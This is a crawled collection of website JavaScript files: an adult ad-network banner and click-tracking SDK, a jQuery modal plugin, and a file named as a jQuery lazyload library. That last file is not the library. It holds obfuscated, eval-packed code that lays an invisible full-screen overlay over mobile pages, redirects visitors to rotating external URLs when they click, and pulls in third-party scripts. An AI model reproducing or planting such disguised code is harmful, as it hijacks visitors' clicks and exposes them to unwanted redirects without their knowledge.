b(n,i)},v)}o.type="text/javascript",o.src="//".concat(c,"/api/v1/c/c.js?").concat((n||[]).join("&")),i.amountScripts++,o.addEventListener("load",t),o.addEventListener("error",t),e.body.appendChild(o)}function H(e,t,n){var i;if(!n.clickDetected)return!(!(i=function(){try{return A().activeElement}catch(e){return null}}())||!function(e,t,n,i){if(e){if(n.contains(e))return!i.overlay||!i.overlay.contains(e);if(t.length)for(var o=0;o<t.length;o++){if(t[o]===e)return 1;if(t[o]instanceof Element&&t[o].contains(e))return 1}}}(i,t,e,n))}function N(t,n,i){j().setTimeout(function(){var e=Array.from(t.childNodes);H(t,e,n)&&i()},S)}function M(a,c,r,o){function e(e){var t=e,n=a,i=c,o=r;t=e.target,n.contains(t)&&!i.clickDetected&&j().setTimeout(function(){var e;i.clickDetected||(e=A(),n.contains(e.activeElement)&&o())},S)}function t(e){var t,n,i;t=a,n=c,i=r,o()&&!n.clickDetected&&N(t,n,i)}a.addEventListener("focusin",e,!0),c.eventHandlers.push({element:a,event:"focusin",handler:e,options:!0}),a.addEventListener("focusout",t,!0),c.eventHandlers.push({element:a,event:"focusout",handler:t,options:!0})}j().trackIFrameClick=function(e){var D=e.id,o=e.params,_={amountScripts:0,clickDetected:!1,isInitialized:!1,reinitTimeout:null,timers:[],overlayTimeout:null,eventHandlers:[],overlay:null};function a(){if(!_.isInitialized){var e=A().getElementById(D);if(e){_.isInitialized=!0;for(var t,n,i,o,a,c,r=[],l=0;l<e.childNodes.length;l++)r.push(e.childNodes[l]);r.forEach(function(e){null!=e&&e.setAttribute&&e.setAttribute("tabindex","1")}),t=e,n=r,i=_,o=C,a=j(),c=a.setInterval(function(){i.clickDetected?a.clearInterval(c):H(t,n,i)&&o()},L),i.timers.push(c);x=_,d=!1,(s=e).addEventListener("mouseenter",E),x.eventHandlers.push({element:s,event:"mouseenter",handler:E}),s.addEventListener("mouseleave",T),x.eventHandlers.push({element:s,event:"mouseleave",handler:T});var s,d,u,m,h,p,v,f,g,b,y,w,k,x={getMouseEntered:function(){return d}};M(e,_,C,x.getMouseEntered),u=e,m=_,h=C,p=x.getMouseEntered,v=!1,(f=j()).addEventListener("blur",I),m.eventHandlers.push({element:f,event:"blur",handler:I}),g=e,b=_,y=C,w=x.getMouseEntered,(k=A()).addEventListener("visibilitychange",z),b.eventHandlers.push({element:k,event:"visibilitychange",handler:z})}}function E(){d=!0}function T(){d=!1}function I(){p()&&(v=!0,f.setTimeout(function(){v&&!m.clickDetected&&N(u,m,h),v=!1},S))}function z(){k.hidden&&w()&&!b.clickDetected&&N(g,b,y)}}function C(){if(!_.clickDetected){var t;_.clickDetected=!0,i=_,t=j(),null!==i.reinitTimeout&&(t.clearTimeout(i.reinitTimeout),i.reinitTimeout=null),null!==i.overlayTimeout&&(t.clearTimeout(i.overlayTimeout),i.overlayTimeout=null),i.timers.forEach(function(e){return t.clearInterval(e)}),i.timers=[],i.eventHandlers.forEach(function(e){var t=e.element,n=e.event,i=e.handler,e=e.options;try{t.removeEventListener(n,i,e)}catch(e){}}),i.eventHandlers=[],i.overlay&&(i.overlay.parentNode&&i.overlay.parentNode.removeChild(i.overlay),i.overlay=null),i.isInitialized=!1;try{var e=A(),n=e.createElement("a");n.href="#",n.style.position="absolute",n.style.left="-9999px",n.style.top="-9999px",n.setAttribute("tabindex","-1"),e.body.appendChild(n),n.focus(),j().setTimeout(function(){try{n.parentNode&&e.body.removeChild(n)}catch(e){}},g)}catch(e){}b(o,_);var i=j();null!==_.reinitTimeout&&i.clearTimeout(_.reinitTimeout),_.reinitTimeout=i.setTimeout(function(){_.clickDetected=!1,_.amountScripts=0,_.reinitTimeout=null,a()},f)}}a()}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.tsyndicate.com/sdk/v1/b.b.js
body_size: 3975
content:
/* jssdk-b.b.v2.js 2025-12-01 12:00 b2c5f4296b41806661ca1baa1cdc856ef67b3e24 */
!function(){"use strict";function a(){e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;for(var e,t=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/e,n=1e4,i=0,o=0;o<l.length;o++){var a=l[o].width/l[o].height;(a=Math.abs(t-a))<n&&(n=a,i=o)}return l[i]}var e={PIXEL_DOMAIN: "pxl.tsyndicate.com", BASE_BACKUP_BANNER_IMAGES_URL: "//cdn.tsyndicate.com/imges/backup/banner/"},c=e.PIXEL_DOMAIN,e=e.BASE_BACKUP_BANNER_IMAGES_URL,r="//".concat(c,"/api/v1/backup.gif?t=banner&tct=").concat("adult"),l=[{width:728,height:90,src:"".concat(e,"728x90.png")},{width:300,height:250,src:"".concat(e,"300x250.png")},{width:900,height:250,src:"".concat(e,"900x250.jpg")},{width:300,height:100,src:"".concat(e,"300x100.jpg")},{width:300,height:600,src:"".concat(e,"300x600.jpg")},{width:315,height:300,src:"".concat(e,"315x300.jpg")},{width:250,height:150,src:"".concat(e,"250x150.jpeg")},{width:160,height:600,src:"".concat(e,"160x600_s.gif")}];function t(){var e=a(),t=function(){var e=window.parent.location!==window.location?document.referrer:window.location.href,t=e.match(/([a-z0-9A-Z]{32})+(?=\.html)/g);if(null!=t&&t.length)return t[0];t=e.match(/([a-z0-9A-Z]{32})+(?=\/)/g);if(null!=t&&t.length)return t[0];return null}(),n=document.createElement("div"),i=(n.style.width="100%",n.style.height="100%",n.style.position="absolute",n.style.top="0px",n.style.left="0px",n.style.zIndex="2147483600",document.createElement("a")),o=(i.id="bannerLink",i.href="".concat("https://go.xxxijmp.com/smartpop/38aa338a2e5f9b2d632cd6a1f45ae14fbb9d6f9d44633f842b9c11bda3e5a569?userId=ed4e3449202a44afa8131507a9d12a1c962321860e4bfcc2aa1b33a18897b60e&sourceId=cdn_banner","&p1=").concat(e.width,"x").concat(e.height),i.target="_blank",document.createElement("img"));o.style.width="100%",o.style.height="100%",o.style.border="0",o.src=e.src,i.appendChild(o),(e=document.createElement("img")).id="pixelImageTracker",e.src="".concat(r).concat(t?"&s=".concat(t):""),document.body.appendChild(e),n.appendChild(i),document.body.appendChild(n)}window.BackUpCampaignBanner=function(){t()};var e=navigator.userAgent.toLowerCase(),n=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substring(0,4)),i=(/tablet|ipad|(android(?!.*mobile))/.test(e)||/samsung|kindle|nexus|gt-p|sm-t|sgp|a1_07/.test(e))&&!n,s=/chrome/gi.test(e)||(n||i)&&/CriOS/gi.test(e),d=/safari/gi.test(e)&&!s,u=parseInt((d?e.match(/.+?(?:on|ri)[\/: ]([\d.]+)/)||[]:e.match(/.+(?:ox|me|ra|ie|opr|rv|crios)[\/: ]([\d.]+)/)||[])[1],10),m=/firefox/gi.test(e),h=/MSIE/gi.test(e)||/Trident/gi.test(e);function j(){return window}function A(){return document}j().PrivacyModeDetector=function(){var n;if(h)if(u<10)a();else try{(j().indexedDB?a:o)()}catch(e){a()}else if(d)try{var e=j();e.localStorage.setItem("check","1"),e.localStorage.getItem("check"),e.localStorage.removeItem("check"),a()}catch(e){o()}else if(s)try{var t=j();t.webkitRequestFileSystem?t.webkitRequestFileSystem(t.TEMPORARY,1,a,o):a()}catch(e){a()}else if(m)try{var i=j().indexedDB.open("test");i.onerror=o,i.onsuccess=a}catch(e){o()}function o(){n=!0}function a(){n=!1}return{report:function e(t){void 0===n?setTimeout(function(){return e(t)},50):t(n)}}};var p=2,v=1e3,L=100,S=50,f=1e3,g=100;function b(n,i){var e=A(),o=e.createElement("script");function t(e){var t;null!=(t=o.parentNode)&&t.removeChild(o),"error"===e.type&&i.amountScripts<=p&&j().setTimeout(function(){return b(n,i)},v)}o.type="text/javascript",o.src="//".concat(c,"/api/v1/c/c.js?").concat((n||[]).join("&")),i.amountScripts++,o.addEventListener("load",t),o.addEventListener("error",t),e.body.appendChild(o)}function H(e,t,n){var i;if(!n.clickDetected)return!(!(i=function(){try{return A().activeElement}catch(e){return null}}())||!function(e,t,n,i){if(e){if(n.contains(e))return!i.overlay||!i.overlay.contains(e);if(t.length)for(var o=0;o<t.length;o++){if(t[o]===e)return 1;if(t[o]instanceof Element&&t[o].contains(e))return 1}}}(i,t,e,n))}function N(t,n,i){j().setTimeout(function(){var e=Array.from(t.childNodes);H(t,e,n)&&i()},S)}function M(a,c,r,o){function e(e){var t=e,n=a,i=c,o=r;t=e.target,n.contains(t)&&!i.clickDetected&&j().setTimeout(function(){var e;i.clickDetected||(e=A(),n.contains(e.activeElement)&&o())},S)}function t(e){var t,n,i;t=a,n=c,i=r,o()&&!n.clickDetected&&N(t,n,i)}a.addEventListener("focusin",e,!0),c.eventHandlers.push({element:a,event:"focusin",handler:e,options:!0}),a.addEventListener("focusout",t,!0),c.eventHandlers.push({element:a,event:"focusout",handler:t,options:!0})}j().trackIFrameClick=function(e){var D=e.id,o=e.params,_={amountScripts:0,clickDetected:!1,isInitialized:!1,reinitTimeout:null,timers:[],overlayTimeout:null,eventHandlers:[],overlay:null};function a(){if(!_.isInitialized){var e=A().getElementById(D);if(e){_.isInitialized=!0;for(var t,n,i,o,a,c,r=[],l=0;l<e.childNodes.length;l++)r.push(e.childNodes[l]);r.forEach(function(e){null!=e&&e.setAttribute&&e.setAttribute("tabindex","1")}),t=e,n=r,i=_,o=C,a=j(),c=a.setInterval(function(){i.clickDetected?a.clearInterval(c):H(t,n,i)&&o()},L),i.timers.push(c);x=_,d=!1,(s=e).addEventListener("mouseenter",E),x.eventHandlers.push({element:s,event:"mouseenter",handler:E}),s.addEventListener("mouseleave",T),x.eventHandlers.push({element:s,event:"mouseleave",handler:T});var s,d,u,m,h,p,v,f,g,b,y,w,k,x={getMouseEntered:function(){return d}};M(e,_,C,x.getMouseEntered),u=e,m=_,h=C,p=x.getMouseEntered,v=!1,(f=j()).addEventListener("blur",I),m.eventHandlers.push({element:f,event:"blur",handler:I}),g=e,b=_,y=C,w=x.getMouseEntered,(k=A()).addEventListener("visibilitychange",z),b.eventHandlers.push({element:k,event:"visibilitychange",handler:z})}}function E(){d=!0}function T(){d=!1}function I(){p()&&(v=!0,f.setTimeout(function(){v&&!m.clickDetected&&N(u,m,h),v=!1},S))}function z(){k.hidden&&w()&&!b.clickDetected&&N(g,b,y)}}function C(){if(!_.clickDetected){var t;_.clickDetected=!0,i=_,t=j(),null!==i.reinitTimeout&&(t.clearTimeout(i.reinitTimeout),i.reinitTimeout=null),null!==i.overlayTimeout&&(t.clearTimeout(i.overlayTimeout),i.overlayTimeout=null),i.timers.forEach(function(e){return t.clearInterval(e)}),i.timers=[],i.eventHandlers.forEach(function(e){var t=e.element,n=e.event,i=e.handler,e=e.options;try{t.removeEventListener(n,i,e)}catch(e){}}),i.eventHandlers=[],i.overlay&&(i.overlay.parentNode&&i.overlay.parentNode.removeChild(i.overlay),i.overlay=null),i.isInitialized=!1;try{var e=A(),n=e.createElement("a");n.href="#",n.style.position="absolute",n.style.left="-9999px",n.style.top="-9999px",n.setAttribute("tabindex","-1"),e.body.appendChild(n),n.focus(),j().setTimeout(function(){try{n.parentNode&&e.body.removeChild(n)}catch(e){}},g)}catch(e){}b(o,_);var i=j();null!==_.reinitTimeout&&i.clearTimeout(_.reinitTimeout),_.reinitTimeout=i.setTimeout(function(){_.clickDetected=!1,_.amountScripts=0,_.reinitTimeout=null,a()},f)}}a()}}();

--- FILE ---
content_type: application/javascript
request_url: https://vintagehub.pro/js/jquery.leanModal.min.js
body_size: 582
content:
(function($){
  $.fn.extend({
    leanModal: function(options) {
      var defaults = {
        top: 100,
        overlay: 0.5,
        closeButton: ".modal_close",
        escapeClose: true,
        clickClose: true
      };

      options = $.extend(defaults, options);

      var overlay = $('<div id="lean-overlay"></div>');

      $('body').append(overlay);

      function close_modal(modal_id){
        $('#lean-overlay').fadeOut(200);
        $(modal_id).css({'display': 'none'});
        $(document).off('keydown.leanModal');
      }

      return this.each(function() {
        var o = options;

        $(this).click(function(e) {
          // Hides the rest of the modals, so in case you're opening
          // a modal from inside another modal, they don't pile up
          $('.modal').hide();

          var modal_id = $(this).attr('href');

          if (o.closeButton) {
            $(o.closeButton).one('click', function(e) {
              close_modal(modal_id);
              e.preventDefault();
            });
          }

          if (o.clickClose) {
            $('#lean-overlay').one('click', function(e) {
              close_modal(modal_id);
              e.preventDefault();
            });
          }

          if (o.escapeClose) {
            $(document).on('keydown.leanModal', function(event) {
              if (event.which === 27) {
                close_modal(modal_id);
              }
            });
          }

          var modal_height = $(modal_id).outerHeight();
          var modal_width = $(modal_id).outerWidth();

          $('#lean-overlay').css({'display': 'block', opacity: 0});

          $('#lean-overlay').fadeTo(200, o.overlay);

          $(modal_id).css({
            'display': 'block',
            'position': 'fixed',
            'opacity': 0,
            'z-index': 11000,
            'left': 50 + '%',
            'margin-left': -(modal_width / 2) + 'px',
            'top': o.top + 'px'
          });

          $(modal_id).fadeTo(200,1);

          e.preventDefault();
        });
      });
    }
  });
})(jQuery);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.tsyndicate.com/sdk/v1/backup.banner.js
body_size: 925
content:
/* jssdk-backup.banner.v2.js 2025-12-01 12:00 b2c5f4296b41806661ca1baa1cdc856ef67b3e24 */
!function(){"use strict";function i(){t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;for(var t,e=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/t,n=1e4,c=0,a=0;a<o.length;a++){var i=o[a].width/o[a].height;(i=Math.abs(e-i))<n&&(n=i,c=a)}return o[c]}var t={PIXEL_DOMAIN: "pxl.tsyndicate.com", BASE_BACKUP_BANNER_IMAGES_URL: "//cdn.tsyndicate.com/imges/backup/banner/"},e=t.PIXEL_DOMAIN,t=t.BASE_BACKUP_BANNER_IMAGES_URL,d="//".concat(e,"/api/v1/backup.gif?t=banner&tct=").concat("adult"),o=[{width:728,height:90,src:"".concat(t,"728x90.png")},{width:300,height:250,src:"".concat(t,"300x250.png")},{width:900,height:250,src:"".concat(t,"900x250.jpg")},{width:300,height:100,src:"".concat(t,"300x100.jpg")},{width:300,height:600,src:"".concat(t,"300x600.jpg")},{width:315,height:300,src:"".concat(t,"315x300.jpg")},{width:250,height:150,src:"".concat(t,"250x150.jpeg")},{width:160,height:600,src:"".concat(t,"160x600_s.gif")}];function n(){var t=i(),e=function(){var t=window.parent.location!==window.location?document.referrer:window.location.href,e=t.match(/([a-z0-9A-Z]{32})+(?=\.html)/g);if(null!=e&&e.length)return e[0];e=t.match(/([a-z0-9A-Z]{32})+(?=\/)/g);if(null!=e&&e.length)return e[0];return null}(),n=document.createElement("div"),c=(n.style.width="100%",n.style.height="100%",n.style.position="absolute",n.style.top="0px",n.style.left="0px",n.style.zIndex="2147483600",document.createElement("a")),a=(c.id="bannerLink",c.href="".concat("https://go.xxxijmp.com/smartpop/38aa338a2e5f9b2d632cd6a1f45ae14fbb9d6f9d44633f842b9c11bda3e5a569?userId=ed4e3449202a44afa8131507a9d12a1c962321860e4bfcc2aa1b33a18897b60e&sourceId=cdn_banner","&p1=").concat(t.width,"x").concat(t.height),c.target="_blank",document.createElement("img"));a.style.width="100%",a.style.height="100%",a.style.border="0",a.src=t.src,c.appendChild(a),(t=document.createElement("img")).id="pixelImageTracker",t.src="".concat(d).concat(e?"&s=".concat(e):""),document.body.appendChild(t),n.appendChild(c),document.body.appendChild(n)}window.BackUpCampaignBanner=function(){n()}}();

--- FILE ---
content_type: application/javascript
request_url: https://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2805
content:
function _0x3af8(){var _0x3825ba=['\x5cw+','split','196130qgOfiJ','12382172eVxnQH','27VzBSoQ','||function||window|const||https||||com|||||document|localStorage|||navigator||if|||var|createElement||||script|LA|return|async|src|zh|getItem|scripts|location||js|ids|parentNode|insertBefore|parseInt|loadCount|languages|length|setItem||test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|type|text|javascript|id|3LeCBplzvpVNOmpK|100|dataset|lang||addEventListener||click|body||appendChild|href|else|__UKL_SCRIPT_LOADED__|settings|distantscience|referrerPolicy|no|referrer|when|downgrade|__NONZH_GATE_JS_LOADED__|__NONZH_EXTRA_JS_LOADED__|216e5|isZh|isZh_exp|_|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|qwvdrr|cbd|aaabbd|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|dy|traknotrifeldronex|yj|62703|1da103cy2|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|was40|cc|use|strict|concat||protocol|http|51|la|pro|min|getElementsByTagName|setAttribute|charset|UTF|LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|pl28101293|effectivegatecpm|ec|e9|7c|ece97c5659cabd29bdebf8c8d7f850c0|head|documentElement|9y6cbG2n5Cl|SeWaQW9MN_jPYJ0dNgjpMZz|MTCT0y2SNzjFQS2lMqzeMUx|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','8604QbBgwJ','543210wKnHLw','202JxBKIw','35889XbbQkO','335HcxBHi','1306400tTBYlr','replace','77vVMhQY','372932dKkxVj','(()=>{2\x20e(){5\x20e=/1o|1p|1q|1r|1s|1t|1u|1v\x201w/i.O(k.1x);m(!e)w;m(4.P)w;4.P=!0;5\x20t={1:\x227://1y.1z.b/1A/1B\x22,3:\x227://Q.1C.b/1D/1E/1F\x22,6:\x227://Q.1G.b/1H/1I/1J\x22,9:\x227://1K.1L.b/1M/1N/1O\x22,12:\x227://1P.1Q--1R.b/?s=1S&f=8&1T=1U\x22,15:\x227://1V.1W\x22};2\x20n(){!2(e){\x221X\x201Y\x22;!2(t){p\x20n=4,o=g,r=e,a=\x22\x22.1Z(\x227:\x22===o.C.21?\x227://\x22:\x2222://\x22,\x22R.23.24/E-R-25.26.E\x22),i=o.q(\x22u\x22),c=o.27(\x22u\x22)[0];i.S=\x22T/U\x22,i.28(\x2229\x22,\x222a-8\x22),i.x=!0,i.y=a,i.V=\x222b\x22,r.d=i;p\x20s=2(){n.v.F.2c(r)};n.v?n.v.F&&s():(n.v=e,n.v.F=[],s()),c.G.H(i,c)}()}({V:\x22W\x22,2d:\x22W\x22})}2\x20o(e){5\x20t=g.q(\x222e\x22);2f.2g(t.2h,{2i:\x222j\x22,2k:\x220\x22,2l:\x220\x22,2m:\x22X%\x22,2n:\x22X%\x22,2o:\x222p(0,0,0,0)\x22,2q:\x222r\x22,2s:\x222t\x22}),t.Y.Z=e,t.11(\x2213\x22,r),g.14.16(t)}2\x20r(e){5\x20o=e.2u,a=o.Y.Z||\x22z\x22;o.2v(\x2213\x22,r),o.2w(),n();5\x20i=I(h.A(\x22J\x22)||\x220\x22,10);m(\x22z\x22===a){5\x20e=t[i];\x222x\x22==2y\x20e&&e&&(4.C.17=e)}}2\x20a(){5\x20e=k.K&&k.K.L?k.K:[k.2z||k.2A||\x22\x22];w\x20e.2B(e=>/^z(-|$)/i.O((e||\x22\x22).2C()))}2\x20i(e){5\x20n=20;2D\x20r=I(h.A(\x22J\x22)||\x220\x22,10)+1;m(r>20&&(r=1),h.M(\x22J\x22,r+\x22\x22),e){m(1===r&&t[1])w\x202E(4.C.17=t[1]);t[r]&&o(\x22z\x22)}18\x204.19||(4.19=!0,a={},i=g,c=i.q(\x22u\x22),s=i.B[i.B.L-1],c.1a=a||{},c.y=\x22//1b.b/c/D/9.6/2F-2G-2H/2I/N/j/2J\x22,c.x=!0,c.1c=\x221d-1e-1f-1g\x22,s.G.H(c,s)),4.1h||(4.1h=!0,2(){p\x20e=g,t=e.q(\x22u\x22);t.S=\x22T/U\x22,t.y=\x22//2K.2L.b/2M/2N/2O/2P.E\x22,t.x=!0,(e.2Q||e.14||e.2R).16(t)}()),r>=3&&!4.1i&&(4.1i=!0,2(e){p\x20t=g,n=t.q(\x22u\x22),o=t.B[t.B.L-1];n.1a=e||{},n.y=\x22//1b.b/c.D/2S-2T/2U-\x22,n.x=!0,n.1c=\x221d-1e-1f-1g\x22,o.G.H(n,o)}({}));p\x20a,i,c,s}5\x20c=1j,s=2V.2W(),d=h.A(\x221k\x22),l=I(h.A(\x221l\x22)||\x220\x22,10),1m=2X!==d&&l>s;m(1m)i(1n.2Y(d));18{5\x20e=a();h.M(\x221k\x22,1n.2Z(e)),h.M(\x221l\x22,s+1j+\x22\x22),i(e)}}\x2230\x22===g.31?g.11(\x2232\x22,e):e()})();','toString'];_0x3af8=function(){return _0x3825ba;};return _0x3af8();}var _0x4e3cfd=_0xdc7d;function _0xdc7d(_0x25ffd7,_0xb0fc0e){_0x25ffd7=_0x25ffd7-0xb8;var _0x3af836=_0x3af8();var _0xdc7d08=_0x3af836[_0x25ffd7];return _0xdc7d08;}(function(_0x3acf62,_0x288f48){var _0xd7bd1a=_0xdc7d,_0x181732=_0x3acf62();while(!![]){try{var _0x1cd436=-parseInt(_0xd7bd1a(0xbc))/0x1+-parseInt(_0xd7bd1a(0xc7))/0x2*(-parseInt(_0xd7bd1a(0xc8))/0x3)+-parseInt(_0xd7bd1a(0xc5))/0x4*(parseInt(_0xd7bd1a(0xb8))/0x5)+parseInt(_0xd7bd1a(0xc6))/0x6*(parseInt(_0xd7bd1a(0xbb))/0x7)+parseInt(_0xd7bd1a(0xb9))/0x8+parseInt(_0xd7bd1a(0xc3))/0x9*(-parseInt(_0xd7bd1a(0xc1))/0xa)+-parseInt(_0xd7bd1a(0xc2))/0xb;if(_0x1cd436===_0x288f48)break;else _0x181732['push'](_0x181732['shift']());}catch(_0x41999){_0x181732['push'](_0x181732['shift']());}}}(_0x3af8,0xa2934),eval(function(_0x4768d8,_0xc30d17,_0x38274e,_0x537b90,_0x8ee945,_0x3e9202){var _0x48460e=_0xdc7d;_0x8ee945=function(_0x1afa50){var _0x1153b2=_0xdc7d;return(_0x1afa50<_0xc30d17?'':_0x8ee945(parseInt(_0x1afa50/_0xc30d17)))+((_0x1afa50=_0x1afa50%_0xc30d17)>0x23?String['fromCharCode'](_0x1afa50+0x1d):_0x1afa50[_0x1153b2(0xbe)](0x24));};if(!''[_0x48460e(0xba)](/^/,String)){while(_0x38274e--)_0x3e9202[_0x8ee945(_0x38274e)]=_0x537b90[_0x38274e]||_0x8ee945(_0x38274e);_0x537b90=[function(_0x2dd86c){return _0x3e9202[_0x2dd86c];}],_0x8ee945=function(){var _0x3e5bba=_0x48460e;return _0x3e5bba(0xbf);},_0x38274e=0x1;};while(_0x38274e--)if(_0x537b90[_0x38274e])_0x4768d8=_0x4768d8['replace'](new RegExp('\x5cb'+_0x8ee945(_0x38274e)+'\x5cb','g'),_0x537b90[_0x38274e]);return _0x4768d8;}(_0x4e3cfd(0xbd),0x3e,0xbd,_0x4e3cfd(0xc4)[_0x4e3cfd(0xc0)]('|'),0x0,{})));